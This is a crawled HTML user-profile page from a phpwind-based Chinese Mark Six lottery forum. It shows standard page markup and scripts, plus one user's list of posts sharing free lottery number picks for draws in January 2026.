

--- FILE ---
content_type: text/html; charset=GB2312
request_url: https://800950.com/bbs/u.php?uid=5309
body_size: 7572
content:
<!doctype html>
<html>
<head>
<meta charset="gbk" />
<title>取码来的个人主页 - 六合彩 - Powered by phpwind</title>
<meta name="generator" content="phpwind 8.7" />
<meta name="description" content="取码来的个人主页" />
<meta name="keywords" content="取码来的个人主页,六合彩" />
<base id="headbase" href="/bbs/" />
<link rel="stylesheet" href="images/pw_core.css?20111111" />
<link rel="stylesheet" href="u/images/style.css?20111111" />
<link rel="stylesheet" href="images/post/minieitor/minieitor.css?20111111" />
<style type="text/css">
/*body bg*/
html{background-color:#f9f7eb;}
body{color:#666666;font:12px Tahoma,Arial;}
.warp{background:url(u/themes/default85/images/head_bg.jpg) center 0 repeat-x;min-height:600px;}

/*link*/
a{color:#0e6caa; text-decoration:none;}
a:hover,.line{ text-decoration:underline;}
.s7{color:#6fb0d6;}
.s7:hover{color:#0e6caa;}
/*head bg*/
.header{/*background:url(u/themes/default85/images/head_pic.png) center top no-repeat;*/}

/*space banner*/
.spBan h2{color:#ea7e00;}
.spBan p{color:#999999;}

/*main bg*/
	.contUser{background:#ffffff;}/*right -> content*/
	
/*menu app*/
.menuApp{margin-top:35px;}

/*foot*/
.foot{color:#999999;}
.foot a{color:#666666;}

/*nav*/
.navA li a{color:#666666;font-size:14px;}
.navA li a:hover{text-decoration:none;color:#000;}
	/*left menubar list*/
		.navB .one a{font-size:14px;color:#0e6caa;}
		.navB a:hover{ text-decoration:none;}
		.navB li em{color:#ff0000; font-style:normal;}
		.navB .current a{color:#0e6caa;color:#333333;font-weight:700;}
		.navB .current,.navB li:hover{background:url(u/themes/default85/images/navBcur.png) 10px 0 no-repeat;}
		
/*app nav*/
.appNav_top{ background:url(u/themes/default85/images/appNav_top.png) no-repeat;}
.appNav{ background:url(u/themes/default85/images/appNav.png) no-repeat;color:#33798e;}
.appNav ul{background:url(u/themes/default85/images/appNav_ul.png) left bottom no-repeat;}
.appNav_bottom{ background:url(u/themes/default85/images/appNav_bottom.png) no-repeat;}
.appNav a{color:#33798e;}
.appNav li.current{background:url(u/themes/default85/images/appNav_cur.png) right center no-repeat; font-weight:700;}

	/*content nav one*/
.navC{border-bottom:1px solid #cce2ed;}
		.navC li{border-left:1px solid #cce2ed;border-right:1px solid #cce2ed;}
.navC li a{border-top:1px solid #cce2ed;background:#f1f6fa;color:#676568;}
.navC li a:hover{background:#ffffff;text-decoration:none;}
.navC .current,.navC li:hover{border-left:1px solid #cce2ed;border-right:1px solid #cce2ed;}
.navC li:hover a{border-top:1px solid #cce2ed;}
.navC .current a,.navC .current a:hover{background:#ffffff;border-bottom:1px solid #ffffff;color:#333333;border-top:1px solid #cce2ed;}
.navC .current a{ font-weight:700;}
		
/*nav bottom tips*/
	.tips input{color:#7eb0d3;}
	
/*box*/
.boxA,.boxB{border:1px solid #cce2ed;background:#ffffff;}
	.boxA h2,.boxB h2{background:#f1f6fa;border-bottom:1px solid #cce2ed;color:#666666;}
	
	.boxA h2 a{color:#106aa9;}
	.boxA .s7{color:#6fb0d6;}
.boxC{border:1px solid #cce2ed;}
	.boxC h3{font-weight:700;color:#333333;}

/*home info*/
.userInfo_home{background: url(u/themes/default85/images/userInfo.jpg) 0 0 no-repeat;}
	.userInfo{}
		.userInfoweek .button{background:url(u/themes/default85/images/pub.png) no-repeat;color:#ffffff;text-shadow: 1px 1px 0 #2d6dbf;}
		.userInfoweek .button:hover{ background-position:0 -28px;}
		.homeSk_input{background:url(u/themes/default85/images/homeSk_input.png) no-repeat;}
	.limit{color:#444444;}
	.homeSk{background:url(u/themes/default85/images/textarea.png) no-repeat;}
	.sk_show,.sk_img,.sk_link{color:#666;}

/*border*/
.bdA{border-bottom:1px solid #e4e4e4;}
.bdB{border-bottom:1px dotted #e4e4e4;}
/*bg*/
.bgA{background:#f1f6fa;}
.bgB{background:#ffffff;}
/*title*/
h1{font-size:14px;font-weight:700;color:#333333;line-height:1.5;padding-top:2px;}
.h5{border-bottom:1px solid #cce2ed;}
	.h5 li a{color:#666666;}
	.h5 .tab a{}
	.h5 .tab a:hover{ text-decoration:none;background:#f1f6fa;}
	.h5 .tab .current a{border:1px solid #cce2ed;border-bottom:0;background:#ffffff;}
/*list*/
.ulA li:hover,.ulA li.current{background:#f1f6fa;}
.ulA em{font-size:11px;}
.ulE li a{color:#666666;}
.ulE li.current,.ulE li:hover{background:#f1f6fa;}
.ulE li.current a{color:#0e6caa;}
/*replay dl*/
.redlA dl{background:#f1f6fa;}
.redlA .replyip{border:1px solid #c9ddec;background:#fff;color:#333;}
/*share*/
.shareA{background:#ffffff;border:1px solid #e4e4e4;}
.shareA span{border-left:1px solid #e4e4e4;background:#f1f6fa;}
.shareA:hover{border:1px solid #0e6caa;background:#6fb0d6;text-decoration:none;color:#ffffff;}
.shareA:hover span{border-left:1px solid #0e6caa;background:#6fb0d6;}
/*table*/
.tr2 td{border-top:1px solid #e4e4e4;border-bottom:1px dotted #e4e4e4;}
.tr3 td{border-bottom:1px dotted #e4e4e4;}
.tr3 .name em{color:#999999;}
.tr3 .name{color:#333333;}
.tr3 .value{color:#999999;}
.tr3 .value .b a{color:#333333;}
.setTable .th{color:#333333;}
.z .tr5:hover td{background:#f1f6fa;}
.z2 .tr3:hover td{background:#f4f9fc;}
.tr6 th{background:#f1f6fa;}
.tr6 td,.tr6 th{border-bottom:1px solid #cce2ed;color:#333333;}
.user-tr:hover{background:#f1f6fa;}
/*jobcenter*/
.tasks_text .one{background:#f1f6fa;}
/*mail add*/
.mailFri dl{background:#f1f6fa;}
.mailFri .current dl{border:1px solid #fae3b9;background:#ffffe3;}
/*search*/
.search{border:1px solid #eaeceb;background:#ffffff;}
.search .sip{background:#ffffff;}
.search ul{border:1px solid #e4e4e4;background:#ffffff;}
.search ul li:hover,.search ul li.current{background:#f1f6fa;}
.search button{background:#fff url(u/images/search.png) 2px 2px no-repeat;}
.spaceTip{background:#ffffe3;border:1px solid #fae3b9;}
.spaceTip a{color:#0e6caa;}
/*user list*/
.dlA .dl{border-top:1px dotted #cccccc;}
.dlA .dl2{background:#f1f6fa;}
.dlA .dl2 dt img{border:1px solid #e4e4e4;background:#ffffff;}
.dlB .dl{border-bottom:0px dotted #cccccc;}
.dlB .dd p,.dlB .dd2 p{color:#333;}
.dlE dl{border-bottom:1px solid #e4e4e4;}
.dynamic .dd,.dynamic .dd2{border-bottom:1px dotted #e4e4e4;}
.feedImg img{border:1px solid #e4e4e4;}
.feedImgB{border:1px solid #cccccc;background:#f9f9f9;color:#999999;}
.feedImgB a{color:#6fb0d6;}
/*infoBox*/
.ulInfoA li{border-left:1px solid #dce9f1;}
.ulInfoA li em{font-size:14px; font-weight:700; font-family:Tahoma, Geneva, sans-serif}
.ulInfoA li a{color:#666666;}
.ulInfoA li a em{color:#0e6caa;}
/*jobcenter*/
.user-tr td,.user-tr3 td{border-top:1px dotted #e4e4e4;}
.user-tr img{border:1px solid #e4e4e4;}
.text_open{ font-size:14px;color:#333333;font-weight:700;}
.text_open:hover{text-decoration:none;color:#0e6caa;}
.current .text_open{text-decoration:none;color:#0e6caa;}
.tasks_face_list li img{border:1px solid #e4e4e4;}
.tasks_text_tr td{border-top:0;}
/*app groups list*/
.dlC .dd .titleB{border-bottom:1px dotted #cccccc;}
.dlC .dd2 p.titleB{color:#333;}
/*hot*/
.w300 h2{ font-size:14px;color:#ff5500; font-weight:700;}
.w300-box{border:1px solid #e4e4e4;}
.w-390 .tr3:hover td{background:#f1f6fa;}
.today-user a{color:#333333;}
.img-list-a .current dd{ font-size:14px;color:#ff5500; font-weight:700;}
.img-list-a dl{border-bottom:1px solid #e4e4e4;}
.img-list-b li .aimg{background:#ffffff;border:1px solid #e4e4e4;}
/*ap photo*/
.g_listA li .aimg,.galbum_photo .g_listA li .aimg{background:#ffffff;border:1px solid #e4e4e4;}
.g_listAC li.current div.aimg,.galbum_photo .g_listA li.current .aimg{border:1px solid #fae3b9;background:#ffffe3;}
/*toolItem*/
.toolItem{border-bottom:2px solid #e4e4e4;}
.toolItem th{font-weight:700}
.toolItem .infos{border-bottom:1px dotted #cccccc;}
.toolInfo .toolTitle{background-color:#ffffe3; font-weight:800;border-top:2px solid #cccccc;}
/*flash upload*/
.g_photosbox td{border-bottom:1px dotted #e4e4e4;}
.photoup dt{border:1px solid #cccccc;}
/* space setting */
.moduleList li{border:1px solid #cce2ed; background-color:#f1f6fa;}
.moduleList li .icon,.moduleList li label.fl{color:#999999;}
/*help pop*/
a.help_a i{border:1px solid #fae3b9;background:#ffffe3;color:#333333;}
/*conFeed*/
.homeBg{background:#ffffff url(u/themes/default85/images/homebg.png) right 0 repeat-y;}
.feedsAll{background:#ffffff url(u/themes/default85/images/) repeat-x;border:1px solid #cce2ed;border-bottom:0;}
/*space_info*/
#space_info .face img{ border:1px solid #cccccc;}
#space_info .line{border-bottom:1px dotted #cccccc;}
.appList li a{color:#333333;}
/*conFeed*/
.conFeed .dl{border-bottom:1px dotted #cccccc;}
.conFeed .dl:hover{background:#f9f9f9;}
.conFeed .dd .title{color:#333333;} /*weibo title*/
.conFeed .dd cite a{color:#999999;}
.forward{border:1px solid #e4e4e4;background:#f9f9f9;}
.redlB .img{border:1px solid #e4e4e4;background:#ffffff;}
.redlB .dlA{border-top:1px dotted #cccccc;}
.redlB .ddA textarea{border:1px solid #e4e4e4;}
.forward .redlB{background:#ffffff;}
.feedAdmin{border-bottom:1px dotted #cccccc;}
/*Friends List*/
.friDl{border-bottom:1px dotted #cce2ed;}
/*friends search*/
.friSearch{background:#f4f9fc;}
.friSip{border:1px solid #e4e4e4;}
.friSelect{border-left:1px solid #e4e4e4;}
/*windows table*/
.tA{border-top:1px solid #e8f5fb}
.tA .tr td{background:#f2f9fd;border-bottom:1px solid #d7eef8;border-right:1px solid #f2f9fd;border-left:1px solid #f2f9fd;color:#698fa0;}
.tA td,.tA th{border-bottom:1px solid #e8f5fb;border-right:1px solid #fff;border-left:1px solid #fff;}
.tA tr:hover td,.tA tr:hover th{background:#f7fbff;border-bottom:1px solid #e8f5fb;border-right:1px solid #e8f5fb;border-left:1px solid #e8f5fb;color:#1d6180;}
/*span color*/
.s1{color:#f00;}/*red*/
.s2{color:#ff5500;}/*org*/
.s3{color:#080;}/*green*/
.s4{color:#0e6caa;}/*blue*/
.s5{color:#333333;}/*black*/
.s6{color:#666666;}
.s7{color:#6fb0d6;}
.gray{color:#999999;}
/*ie6 png 24*/
.topwarp,.place div.one,.place div img,.navA,.popImgdel,.appNav_top,.appNav,.appNav_bottom,.logo img,.appNav .one li a img,h4.site img,.refresh img,.aset img{_behavior: url("u/images/iepngfix.htc");}

/*expandApp*/
.expandApp{border:1px solid #cce2ed;background:#ffffff;}
.msg span{position: absolute;font-size:14px;text-align:center; left: 600px; top: 294px; width: 350px; height: 17px; font-family: Arial; text-align: left; word-wrap: break-word;}
</style>

<link rel="stylesheet" href="u/images/usercenter.css?20111111" />

<script type="text/javascript" src="js/core/core.js"></script>
<script type="text/javascript" src="js/pw_ajax.js"></script>
<script type="text/javascript" src="js/core/tab.js"></script>
<script>
var imgpath = 'images';
var verifyhash = '5f47bcf9';
var winduid = '';
var windid	= '';
var groupid	= 'guest';
var charset = 'gbk';
var basename = '';
var temp_basename = '';
var modeimg = 'images/apps';
function resizeImg(ele){
	var a=ele;
	if(a.width<30||a.height<30){
		setTimeout(function(){
resizeImg(a);
		},10)
		return false;
	}
	if(a.width>100){
		
a.width = 100;

		} else if(a.height>100){
a.height=100;
		}
}
</script>

<!--[if IE 9 ]>
<meta name="msapplication-task" content="name=网站首页; action-uri=/bbs; icon-uri=favicon.ico" />
<meta name="msapplication-task" content="name=个人中心; action-uri=u.php; icon-uri=images/ico/home.ico" />
<meta name="msapplication-task" content="name=我的帖子; action-uri=apps.php?q=article; icon-uri=images/ico/post.ico" />
<meta name="msapplication-task" content="name=消息中心; action-uri=message.php; icon-uri=images/ico/mail.ico" />
<meta name="msapplication-task" content="name=我的设置; action-uri=profile.php; icon-uri=images/ico/edit.ico" />
<![endif]-->
</head>
<body>

<div class="warp">
	<div class="header">
	<div class="topbar">
		<div class="topwarp cc">
<a href="index.php" class="logo"><img src="u/images/logo.png" width="116" height="31" title="六合彩" /></a>
<div class="fl mr10">

	<span    ><a id="nav_key_up_1" href="index.php?m=bbs" title="" >论坛</a></span>

	<span    ><a id="nav_key_up_9" href="html/channel/tucool" title="" >图酷</a></span>

	<span    ><a id="nav_key_up_" href="" title="" ></a></span>

</div>
<div class="search">
<form id="searchForm" action="searcher.php" method="post" target="_blank">
	<input type="hidden" name="verify" value="5f47bcf9">
	<input type="hidden" name="step" value="2">
	<input id="searchType" type="hidden" name="type" value="user">
	<span id="submitSearch" class="adown fl cp">用户</span>
	<div id="searchTypeSelect" class="fl" style="display:none;">
		<ul>
	
	<li id="searchType_thread" class="current">帖子</li>
	
	<li id="searchType_user" >用户</li>
	
	<li id="searchType_forum" >版块</li>

		</ul>
	</div>
	<input id="searchKeyword" class="sip" name="keyword" type="text">
	<button type="submit">搜索</button>
</form>
</div>
<script type="text/javascript">
var timeoutSpecifier = null;
function hideSubMenu(subMenuId) {
	timeoutSpecifier = setTimeout(function() {
		getObj(subMenuId).style.display = 'none';
	}, 100);
}
function ctrlSubMenu(parentId, subMenuId) {
	clearTimeout(timeoutSpecifier);
	getObj(subMenuId).style.display = '';
	getObj(parentId).onmouseout = function() {
		hideSubMenu(subMenuId);
		getObj(parentId).onmouseout = '';
	};
	getObj(subMenuId).onmouseout = function() {
		hideSubMenu(subMenuId);
	};
	getObj(subMenuId).onmouseover = function() {
		clearTimeout(timeoutSpecifier);
		getObj(subMenuId).style.display = '';
	};
}
function bindSearchTypes() {
	var elements = getObj('searchTypeSelect').getElementsByTagName('li');
	for (i=0; i<elements.length; i++) {
		elements[i].onclick = function() {
currentType = this.id.substr(11);
getObj('searchType').value = currentType;
selectSearchType();

getObj('submitSearch').innerHTML = this.innerHTML.replace(/(\s*$)/g, "");
if (getObj('searchKeyword').value != '') {
	//getObj('searchForm').submit();
} else {
	getObj('searchKeyword').focus();
}
displayElement('searchTypeSelect', false);
		}
	}
}
function selectSearchType() {
	var elements = getObj('searchTypeSelect').getElementsByTagName('li');
	currentType = getObj('searchType').value;
	for (i=0; i<elements.length; i++) {
		elements[i].className = (elements[i].id.substr(11) == currentType ? 'current' : '');
	}
}


onReady(function(){
		if(is_webkit && getObj('bookmarkExplore')){
getObj('bookmarkExplore').parentNode.removeChild(getObj('bookmarkExplore'));
		}
		bindSearchTypes();
		getObj('submitSearch').onmouseover = function() {
selectSearchType();
ctrlSubMenu('submitSearch', 'searchTypeSelect');
		};
})
//getObj('submitSearch').onclick = function() {getObj('searchForm').submit();};
</script>
<div class="fr">

	<a href="login.php">登录</a>
	<a href="register.php" class="mr10" rel="nofollow">注册</a>

</div>
		</div>
	</div>
<!--head begin-->

	<div class="head">
		<div class="spBan">
<div class="site">
	<h2 id="spaceName">
		取码来的个人主页
		<a id="showNameEditLink" style="display:none;" class="s7 f12" href="u.php?a=set&tab=basic">[编辑]</a>
	</h2>
	<p></p>
	<p>/bbs/u.php?uid=5309 &nbsp;<a href="javascript:;" id="bookmarkExplore" onClick="Addtoie('/bbs/u.php?uid=5309','取码来的个人主页');" class="s7">[收藏]</a>&nbsp;<a href="javascript:;" onClick="CopyCode('/bbs/u.php?uid=5309')" class="s7">[复制]</a></p>
</div>
<div class="bannerBg"></div>
		</div>
		<div class="cc">
		<div class="fr">
	<span class="btn4 fl"><span><button onClick="location.href='/bbs/u.php?a=set'">空间装扮</button></span></span><span class="btn4 fl"><span><button onClick="location.href='/bbs/u.php'">个人中心</button></span></span>
		</div>
		<div class="navA">
<ul>
	<li class="current"><a href="u.php?uid=5309">首页</a></li>
	<li><a href="apps.php?q=weibo&uid=5309">新鲜事</a></li>

	<li><a href="apps.php?q=diary&uid=5309">日志</a></li>


	<li><a href="apps.php?q=photos&uid=5309">相册</a></li>

	<li><a href="apps.php?q=article&uid=5309">帖子</a></li>
	<li class="none"><a href="u.php?a=info&uid=5309">个人资料</a></li>
	<!-- <li><a href="apps.php?q=diary" class="down">更多</a></li> -->
</ul>
		</div>
		</div>
	</div>
<script>
/**/
</script>

	</div>
	<div id="menu_setskin" style="display:none;">
		<div class="pw_menu" style="position:absolute;margin:-2px 0 0 -431px;height:270px;width:435px;">
		<div class="pw_menuBg">
<h6><img src="images/pwicon/style.gif" align="absmiddle" alt="个人中心风格切换" /></h6>
<div class="c mb10">&nbsp;</div>

	<ul class="cc menuSkin" style="height:210px;">

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('black');">
	<i style="background:url(u/themes/black/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinblack"><input type="radio" name="spaceskin" value="black" id="skinblack" class="mr5"  />黑色</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('default');">
	<i style="background:url(u/themes/default/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skindefault"><input type="radio" name="spaceskin" value="default" id="skindefault" class="mr5"  />翱翔</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 current" style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('default85');">
	<i style="background:url(u/themes/default85/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skindefault85"><input type="radio" name="spaceskin" value="default85" id="skindefault85" class="mr5"  checked />蒲公英</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('ink');">
	<i style="background:url(u/themes/ink/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinink"><input type="radio" name="spaceskin" value="ink" id="skinink" class="mr5"  />山水</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('love');">
	<i style="background:url(u/themes/love/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinlove"><input type="radio" name="spaceskin" value="love" id="skinlove" class="mr5"  />友情</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin1 " style='display:block;'>
<a href="javascript:;" onClick="Change_Skin('navgreen');">
	<i style="background:url(u/themes/navgreen/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinnavgreen"><input type="radio" name="spaceskin" value="navgreen" id="skinnavgreen" class="mr5"  />礼物</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin2 " style='display:none;'>
<a href="javascript:;" onClick="Change_Skin('navyblue');">
	<i style="background:url(u/themes/navyblue/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinnavyblue"><input type="radio" name="spaceskin" value="navyblue" id="skinnavyblue" class="mr5"  />深蓝</label></span>
</a>
		</li>

		<li class="li_menu_skin li_menu_skin2 " style='display:none;'>
<a href="javascript:;" onClick="Change_Skin('prayer');">
	<i style="background:url(u/themes/prayer/images/preview.jpg) no-repeat">&nbsp;</i>
	<span><label for="skinprayer"><input type="radio" name="spaceskin" value="prayer" id="skinprayer" class="mr5"  />祈祷</label></span>
</a>
		</li>

</ul>

<div class="cc" style="padding-left:12px;padding-bottom:5px;">
 <input type="hidden" name="skin_now_page" id="skin_now_page" value="1">
 <input type="hidden" name="skin_total_page" id="skin_total_page" value="2">
 <div class="pages o_useskin_pages" style="position:absolute;">

	<a name="o_useskin_pages_name_1" class='current' id="o_useskin_pages_1" href="javascript:;" onClick="show_o_useskin_page(1);change_link_bg(1);">1</a>

	<a name="o_useskin_pages_name_2"  id="o_useskin_pages_2" href="javascript:;" onClick="show_o_useskin_page(2);change_link_bg(2);">2</a>

  <a href="javascript:;" onClick="show_o_useskin_nextpage();change_link_bg_nextpage();">&raquo;</a></div>
</div>

		</div>
		</div>
	</div>
<script>
/**/
</script>
	<div class="main">

<div class="sideAll">
	
<script>
var db_urlcheck = "phpwind.net,phpwind.com";
var db_bbsurl = '/bbs';
</script>
<script type="text/javascript" src="js/pw_lwd.js"></script>
		<div class="sideA">

<div id="space_info" class="boxA">
	<h2 style="display:none;"></h2>
	<div class="face tac mb5"><img src="images/face/none.gif" width="120" height="120" /></div>
	<p class="tac mb5">
<span class="women_unol mr5" title="离线" alt="离线" style="display:inline-block; text-indent:0; float:none;"></span><strong class="f14 b">取码来</strong>
	</p>
	<p class="mb5"></p>
	<div>

	</div>

	<div class="cc mb5 tac pd5 bgA">
<a href="javascript:;" onclick="Attention.add(this,'5309',0)" class="add_follow">加关注</a>

	</div>
	<ul class="appList cc">
		<li><img src="u/images/space/si_1.png" class="mr5" />
<a href="pw_ajax.php?action=addfriend&touid=5309" onclick="return ajaxurl(this);">加为好友</a>

		</li>

		
		<li><img src="u/images/space/si_6.png" class="mr5" /><a href="pw_ajax.php?action=msg&touid=5309" onclick="return ajaxurl(this);">发消息</a></li>
		
		<li><img src="u/images/space/report.png" class="mr5" /><a id="report_user" href="javascript:;" onclick="sendmsg('pw_ajax.php?action=report&type=user&tid=5309','',this.id);">举报</a></li>
	</ul>

	<div class="line"></div>
	<ul class="ulInfoA cc">
		<li class="none"><span class="s5">0</span><p>关注</p></li>
		<li><span class="s5">0</span><p>粉丝</p></li>
		<li><span class="s5">0</span><p>访客</p></li>
	</ul>
	<div class="line"></div>
	<ul>
		<li><span>等级：</span><span class="s5">新手上路</span></li>

		<li><span>总积分：</span><span class="s2 b">282</span></li>

    </ul>

	<div class="line"></div>
	<ul class="mb5">
		<li class="s5">保密，2008-07-10
		</li>

	</ul>
	<p class="gray mb5">最后登录：2025-05-18</p>
	<p class="cc">

		<span class="fr"><a class="s6" href="u.php?a=info&uid=5309">更多资料</a></span>

	</p>

</div>

<div class="boxA" id="space_tags">
	<h2>
		<span>个人标签</span>
	</h2>

	<div class="p10 f14">暂时没有添加标签！</div>

</div>

		</div>
		<div class="sideB side_750">

<div class="boxA" id="space_article">
	<h2>

		<em><a href="apps.php?q=article&uid=5309">更多</a></em>

		<span>发表的帖子</span>
	</h2>

	<div class="article_list">

		<dl>
<dt><a href="read.php?tid=1058675" class="line">008期㊣取码来㊣——≤㊣5不中㊣≥——，免费大公开！</a></dt>
<dd><p class="gray">2026-01-18 - 回复:3，人气:174 - <a href="thread.php?fid=2" class="gray">香港高手</a></p>007期㊣5不中㊣╬03*18*40*41*43╬ 开奖结果 兔27 马12 鼠42 牛05 羊23 兔15 特猴46 〖对〗
008期㊣5不中㊣</dd>
		</dl>

		<dl>
<dt><a href="read.php?tid=1049304" class="line">007期㊣取码来㊣——≤㊣5不中㊣≥——，免费大公开！</a></dt>
<dd><p class="gray">2026-01-16 - 回复:3，人气:565 - <a href="thread.php?fid=2" class="gray">香港高手</a></p>007期㊣5不中㊣╬03*18*40*41*43╬ 开奖结果 ？？〖对〗</dd>
		</dl>

		<dl>
<dt><a href="read.php?tid=1045315" class="line">006期㊣取码来㊣——≤㊣5不中㊣≥——，免费大公开！</a></dt>
<dd><p class="gray">2026-01-14 - 回复:0，人气:60 - <a href="thread.php?fid=2" class="gray">香港高手</a></p>006期㊣5不中㊣╬03*11*22*29*36╬ 开奖结果 ？？〖对〗</dd>
		</dl>

		<dl>
<dt><a href="read.php?tid=1034566" class="line">005期㊣取码来㊣——≤㊣5不中㊣≥——，免费大公开！</a></dt>
<dd><p class="gray">2026-01-11 - 回复:4，人气:365 - <a href="thread.php?fid=2" class="gray">香港高手</a></p>005期㊣5不中㊣╬10*22*23*24*29╬ 开奖结果 ？？〖对〗</dd>
		</dl>

		<dl>
<dt><a href="read.php?tid=1024190" class="line">004期㊣取码来㊣——≤㊣5不中㊣≥——，免费大公开！</a></dt>
<dd><p class="gray">2026-01-09 - 回复:7，人气:505 - <a href="thread.php?fid=2" class="gray">香港高手</a></p></dd>
		</dl>

	</div>

</div>

<div class="boxA" id="space_reply">
	<h2>

		<span>回复的帖子</span>
	</h2>

	<div class="p10 f14">暂无帖子！</div>

</div>

<script type="text/javascript" src="js/app_comment.js"></script>
<script type="text/javascript" src="u/js/board.js"></script>
<div class="boxA" id="space_messageboard">
    <h2>

		<span>留言板</span>
	</h2>
	<div id="board_container" class="p10">
		<form method="post" name="FORM" action="apps.php?q=ajax&a=commreply" onsubmit="return false;">
		<div class="minieitor_pw cc">
<ul class="miniUl">
	<li><a href="javascript:" title="插入url链接" class="milink_pw" onClick="createLinkBox();" id="createlinkid">插入url链接</a></li>
	<li><a href="javascript:" title="添加表情" class="mishow_pw" id="td_face" onClick="showDefault();resetPos(this);" unselectable="on">添加表情</a></li>
</ul>
<div class="minitextarea">
	<textarea maxlength="200" id="board" name="atc_content"></textarea>
	<input type="hidden" id="board_uid" value="5309" />
	<div class="c"></div>
</div>
<div class="c"></div>
		</div>
		<span class="btn" style="margin:0;"><span><button type="submit" onclick="postBoard();">留言</button></span></span>
		<div id="linkbox" style="display:none;"></div>
		</form>
		<div class="mb10 c">&nbsp;</div>
		<div class="dlA">
<div id="createboardbox"></div>

		</div>
	</div>
</div>
 <script>
var charset = 'gbk';
var imgpath   = 'images';
var stylepath = '';
function addsmile(NewCode){
	getObj('board').value += ' [s:'+NewCode+'] ';
}
function resetPos(o){
	getObj('pw_box').style.top = o.getBoundingClientRect().top+ietruebody().scrollTop-227+'px'
}
</script>
<script type="text/javascript" src="html/js/face.js"></script>
<script type="text/javascript" src="js/post.js"></script>
<div id="menu_face" class="menu" style="display:none;"></div>

		</div>
	
</div>

	<div class="c"></div>
  </div>
	<div class="foot">
		<div class="mb5">
    <div class="bottom tac">
<span class="mr10"><a id="nav_key_up_12" href="sendemail.php" title="" >联系我们</a></span><span class="gray mr10">|</span><span class="mr10"><a id="nav_key_up_13" href="simple/" title="" >无图版</a></span><span class="gray mr10">|</span><span class="mr10"><a id="nav_key_up_14" href="m/introduce.php" title="" >手机浏览</a></span><span class="gray mr10">|</span><a href="job.php?action=erasecookie&verify=56c47cbf" rel="nofollow">清除Cookies</a>
    </div>
		</div>
		<div class="f10 s6 tac">
<p class="mb5">Powered by <a href="http://www.phpwind.net/" target="_blank" class="s4">phpwind v8.7</a>&nbsp;<a href="http://www.phpwind.com/certificate.php?host=800950.com" target="_blank" rel="nofollow">Certificate</a> Copyright Time now is:01-19 14:41<br /> &copy;2003-2011 <a href="/bbs/" target="_blank">九龙</a> 版权所有 Gzip enabled   <span id="stats"></span>
<span id="windspend">Total 0.053804(s)</span></p>
		</div>
	</div>
</div>

<script type="text/javascript" src="js/global.js"></script>
<script type="text/javascript" src="js/app_global.js"></script>

